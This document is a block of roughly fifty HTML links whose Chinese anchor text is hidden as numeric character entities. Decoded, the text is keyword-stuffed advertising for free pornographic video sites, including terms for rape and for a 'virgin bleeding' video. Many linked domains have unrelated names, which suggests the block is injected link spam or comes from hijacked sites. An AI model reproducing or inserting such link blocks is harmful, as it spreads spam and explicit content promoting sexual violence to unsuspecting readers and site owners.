<a href="http://www.hssba.com">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x2C;&#x4E00;&#x672C;&#x5C9B;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x2C;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.yyangr.com">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x39;&#x31;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x61;&#x76;&#x56FD;&#x7247;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x32;&#x30;&#x70;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>
<a href="http://www.weiran-tj.com">&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x5348;&#x591C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x2C;&#x81EA;&#x6170;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9gof.com">&#x6B27;&#x7F8E;&#x6210;&#x61;&#x2174;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2C;&#x6210;&#x4EBA;&#x6625;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.hgtxqc.com">&#x56FD;&#x5185;&#x6BDB;&#x7247;&#x2C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x5916;&#x89C6;&#x9891;&#x2C;&#x62;&#x74;&#x5929;&#x5802;&#x7F51;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.ckjlb.com">&#x4E9A;&#x6D32;&#x61;&#x76;&#x5927;&#x4E73;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x2C;&#x8272;&#x8272;&#x54DF;&#x7F51;&#x7AD9;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4EBA;&#x53E3;&#x89C2;&#x770B;</a>
<a href="http://www.hcjd1688.com">&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x591C;&#x591C;&#x55E8;&#x2C;&#x61;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x2C;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>
<a href="http://www.toho-garakutabako.com">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;&#x2C;&#x5929;&#x5929;&#x591C;&#x591C;&#x9A91;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x2C;&#x8272;&#x5A77;&#x5A77;&#x5C0F;&#x8BF4;</a>
<a href="http://www.dadifans.com">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5F3A;&#x5978;&#x65E0;&#x7801;&#x61;&#x76;&#x7F51;&#x5740;&#x2C;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x2C;&#x56DB;&#x864E;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x2C;&#x5929;&#x5929;&#x8272;&#x5B98;&#x7F51;</a>
<a href="http://www.yuwanmian.com">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x2C;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2C;&#x61;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.huiyanmingshi.com">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x671D;&#x9C9C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x65E5;&#x65E5;&#x5C04;&#x5929;&#x5929;&#x5E72;</a>
<a href="http://www.hybama.com">&#x38;&#x38;&#x6D77;&#x5916;&#x534E;&#x4EBA;&#x514D;&#x8D39;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x2C;&#x591C;&#x8272;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x77;&#x77;&#x77;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;&#x76F4;&#x63A5;&#x80FD;&#x770B;&#x4E9A;&#x6D32;</a>
<a href="http://www.133mov.com">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x61;&#x76;&#x514D;&#x8D39;</a>
<a href="http://www.ljclqs.com">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x505A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x2C;&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x2C;&#x4F0A;&#x4EBA;&#x4E00;&#x7EA7;</a>
<a href="http://www.hwbzj.com">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x6700;&#x65B0;&#x2C;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.dlshutong.com">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x5929;&#x5929;&#x72E0;&#x5929;&#x5929;&#x900F;&#x2C;&#x36;&#x36;&#x36;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x5929;&#x5929;&#x5929;&#x5929;&#x8272;</a>
<a href="http://www.royalsightseeing.com">&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x7F8E;&#x5973;&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.xxydzcpg.com">&#x4E5D;&#x4E5D;&#x39;&#x39;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x5A77;&#x5A77;&#x41;&#x56;&#x7F51;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x2C;&#x39;&#x37;&#x8272;&#x4F26;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>
<a href="http://www.laoqipin.com">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x71;&#x71;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x37;&#x8272;&#x5728;&#x7EBF;&#x7C;&#x514D;&#x8D39;</a>
<a href="http://www.legacyrecruiters.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x53E3;&#x2C;&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x76;&#x61;&#x89C6;&#x9891;&#x2C;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x41;&#x56;</a>
<a href="http://www.ywxiefb.com">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x5434;&#x68A6;&#x68A6;</a>
<a href="http://www.jyuetech.com">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7279;&#x9EC4;&#x9AD8;&#x6E05;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x2C;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x592B;&#x59BB;&#x5A77;&#x5A77;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E01;&#x9999;</a>
<a href="http://www.shyayan.com">&#x7F8E;&#x5973;&#x88AB;&#x8349;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x2C;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x2C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x8272;&#x54DF;&#x54DF;&#x2C;&#x5E05;&#x6C14;&#x8001;&#x5E08;&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.nmg119.com">&#x7834;&#x5916;&#x5973;&#x51FA;&#x8840;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5361;&#x6BDB;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.laowu-cafe.com">&#x6210;&#x4EBA;&#x68;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E00;&#x7EA7;&#x505A;&#x61;&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;&#x32;&#x30;&#x32;&#x31;&#x2C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C6;&#x770B;&#x56FD;&#x4EA7;&#x9648;&#x51A0;&#x5E0C;&#x2C;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.jinqiumenye.com">&#x77;&#x77;&#x77;&#x65E5;&#x65E5;&#x65E5;&#x2C;&#x88AB;&#x64CD;&#x4E86;&#x514D;&#x8D39;&#x7F51;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x30;&#x30;&#x39;&#x2C;&#x8272;&#x8349;&#x89C6;&#x9891;&#x2C;&#x8272;&#x61;&#x76;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>
<a href="http://www.harvardtransfer.com">&#x65E5;&#x65E5;&#x7F51;&#x2C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x61;&#x76;&#x2C;&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x2C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.0556-7777777.com">&#x4F9D;&#x604B;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x2C;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;&#x5165;&#x53E3;&#x2C;&#x4E45;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x73;&#x65;&#x39;&#x38;&#x89C6;&#x9891;&#x2C;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.artoglasi.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x2C;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x2C;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x2C;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x66F0;&#x6279;&#x7684;&#x89C6;&#x9891;</a>
<a href="http://www.nbqh.net">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x61;&#x65E0;&#x76;&#x5929;&#x5802;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x61;&#x76;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>
<a href="http://www.zaizaofa.com">&#x7535;&#x5F71;&#x5348;&#x591C;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x2C;&#x6210;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x5168;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76F4;&#x64AD;</a>
<a href="http://www.htyd-media.com">&#x9752;&#x9752;&#x64CD;&#x56FD;&#x4EA7;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x56DB;&#x864E;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>
<a href="http://www.sklys.com">&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x61;&#x221A;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5C0F;&#x8BF4;&#x56FE;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>
<a href="http://www.gszgff.com">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x7684;&#x65E5;&#x65E5;&#x65E5;&#x65E5;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x7247;&#x2A;&#x2A;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x2C;&#x39;&#x39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.daoyoujin.com">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x523A;&#x6FC0;&#x6DEB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x2C;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x2C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.hyw668.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56DB;&#x864E;&#x2C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x64CD;&#x2C;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x56FE;&#x7247;&#x533A;&#x2C;&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;</a>
<a href="http://www.cdjyht.com">&#x5929;&#x5929;&#x64CD;&#x4EBA;&#x4EBA;&#x5E72;&#x2C;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.mollyfusu.com">&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x5B98;&#x7F51;&#x514D;&#x8D39;&#x770B;&#x2C;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4FC4;&#x7F57;&#x65AF;&#x6B27;&#x7F8E;&#x4E00;&#x505A;&#x4E00;&#x7EA7;&#x7231;</a>
<a href="http://www.nakshatrafuture.com">&#x4E00;&#x7EA7;&#x65E0;&#x6BDB;&#x7247;&#x2C;&#x7279;&#x7EA7;&#x6DF1;&#x591C;&#x6BDB;&#x7247;&#x2C;&#x65E5;&#x4EA7;&#x61;&#x76;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x2C;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E09;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.nebraskadancefestival.com">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E5D;&#x9875;&#x2C;&#x514D;&#x8D39;&#x770B;&#x7684;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.sinclairsunwear.com">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x5740;&#x6709;&#x2C;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x73A9;&#x2C;&#x9EC4;&#x8272;&#x6C61;&#x6C61;&#x89C6;&#x9891;</a>
<a href="http://www.pratermusicfest.com">&#x61;&#x76;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x63;&#x6F;&#x6D;&#x2E;&#x9EC4;&#x7247;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x2C;&#x9752;&#x9752;&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x514D;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x78;</a>
<a href="http://www.fyhw08.com">&#x9EC4;&#x7247;&#x61;&#x76;&#x514D;&#x8D39;&#x770B;&#x6C61;&#x6C61;&#x2C;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x41;&#x56;&#x2C;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>
<a href="http://www.w8bb.com">&#x6B27;&#x7F8E;&#x6210;&#x61;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x2C;&#x4E00;&#x7EA7;&#x61;&#x514D;&#x8D39;&#x770B;&#x7231;&#x7231;&#x2C;&#x5929;&#x5929;&#x5E72;&#x591C;&#x5E72;&#x2C;&#x4E00;&#x7EA7;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.vivajiang.com">&#x56FD;&#x4EA7;&#x31;&#x7EA7;&#x7247;&#x2C;&#x9752;&#x9752;&#x8349;&#x61;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x61;&#x2C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x900F;&#x2C;&#x56FD;&#x4EA7;&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x505A;&#x6027;&#x5168;&#x8FC7;&#x7A0B;&#x89C6;&#x9891;</a>
<a href="http://www.tjs888.com">&#x9EC4;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x4E8C;</a>
<a href="http://www.dsrxsw.com">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x2C;&#x5C0F;&#x9999;&#x8549;&#x5F71;&#x9662;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>
<a href="http://www.socrl.net">&#x77;&#x77;&#x77;&#x2E;&#x591C;&#x591C;&#x64CD;&#x2C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x7F9E;&#x5927;&#x5C3A;&#x5BF8;&#x7684;&#x52A8;&#x6F2B;&#x7247;&#x2C;&#x39;&#x37;&#x6B;&#x2E;&#x63;&#x63;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x77;&#x77;&#x77;&#x770B;&#x7247;&#x76;&#x61;</a>
<a href="http://www.bj-hddb.com">&#x39;&#x39;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x2C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x41;&#x61;&#x591C;&#x591C;&#x6B22;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x2C;&#x41;&#x7EA7;&#x6BDB;&#x7247;&#x5154;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>
<a href="http://www.kuainuoche.com">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x39;&#x31;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x78;&#x78;&#x78;&#x78;&#x78;&#x2E;&#x63;&#x6F;&#x6D;&#x65E5;&#x672C;&#x5987;</a>
<a href="http://www.rttyulew.com">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x97E9;&#x61;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x7D20;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x2C;&#x7F8E;&#x5973;&#x80F8;&#x31;&#x38;&#x5C81;&#x7981;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.joschart.com">&#x7F8E;&#x5973;&#x6211;&#x65E0;&#x906E;&#x6321;&#x88AB;&#x8279;&#x7F51;&#x7AD9;&#x81EA;&#x6170;&#x2C;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x2C;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x5F04;&#x4EBA;&#x4EBA;&#x66F0;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
